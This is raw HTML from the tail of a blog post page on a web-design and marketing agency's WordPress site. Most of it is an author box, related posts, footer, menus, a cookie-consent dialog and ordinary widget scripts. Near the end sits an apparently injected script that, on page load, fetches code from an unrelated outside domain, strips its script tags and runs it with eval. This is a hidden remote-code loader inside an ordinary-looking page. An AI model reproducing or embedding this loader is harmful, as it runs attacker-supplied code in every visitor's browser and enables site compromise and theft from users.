<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/chatgpt%ef%bc%9a2023%e5%b9%b4%e5%87%ba%e6%b5%b7%e7%94%b5%e5%95%86%e8%b5%b0%e5%90%91%e5%85%a8%e7%90%83%e5%8c%96%e7%9a%84%e5%bf%85%e5%a4%87%e5%b7%a5%e5%85%b7/" aria-label="ChatGPT：2023年出海电商走向全球化的必备工具"></a><h3><span>Previous Post</span><span class="text">ChatGPT：2023年出海电商走向全球化的必备工具
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/chatgpt%ef%bc%9a2023%e5%b9%b4%e5%87%ba%e6%b5%b7%e7%94%b5%e5%95%86%e5%ae%9e%e7%8e%b0%e8%90%a5%e9%94%80%e6%9c%80%e4%bd%b3%e5%ae%9e%e8%b7%b5/" aria-label="ChatGPT：2023年出海电商实现营销最佳实践"></a><h3><span>Next Post</span><span class="text">ChatGPT：2023年出海电商实现营销最佳实践
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_6914285629a43"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2025 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5.1'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"8631","rooturl":"https:\/\/www.oodda.com","loveNonce":"cfb91327cb"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"8631","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"cfb91327cb","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
